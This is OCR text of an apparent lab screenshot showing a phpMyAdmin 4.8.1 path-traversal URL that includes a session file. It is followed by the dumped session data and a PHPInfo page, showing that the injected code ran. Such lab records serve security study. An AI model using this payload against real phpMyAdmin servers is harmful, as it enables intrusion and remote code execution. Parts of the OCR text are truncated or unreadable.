 192.168.56.107:8000/index.php?target=db_sql.php%253f/../../../../../../../../sessions/sess_892fdbbfc5deef4102b5b6e13c7c2...
2
最全 WebGoa... c4pr1c3/LinuxSys... 第一章 基于Web的... 数据可视化_中国大... w3school 在线教程 项目 · 首页 · CODE 第一章 简介和安装... »
min
← 服务器: db
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
PMA_token |s:16:"A?Yh=Z.T5L(/r/wL";browser_access_time|a:1:{s:7:"default";i:1589295773;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"histo
{s:13:"server_1_user";a:16:
{s:14:"mysql_cur_user";s:6:"user@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:4:"myDb";}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"myDb";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导
入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插
件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:3:
{s:15:"userprefs_mtime";i:1589295711;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1589018239;}}encryption_key|s:32:"▯▯▯▯▯_▯▯y▯▯B▯JP▯▯▯▯▯▯ ▯-
Lbc▯▯V▯";userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1589295773;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:
{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"07fb81e4bd77dfc569db9448fb825532";a:8:{s:3:"sql";s:32:"select '
PHP Version 7.2.30
php
System Linux f054abd81145 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64
Build Date May 7 2020 01:45:19
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-
mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-
libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi'
'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /etc/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-bz2.ini, /usr/local/etc/php/conf.d/docker-php-ext-gd.ini,
/usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-opcache.ini,
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini, /usr/local/etc/php/conf.d/docker-php-ext-zip.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
控制台 P Extension Build API20170718,NTS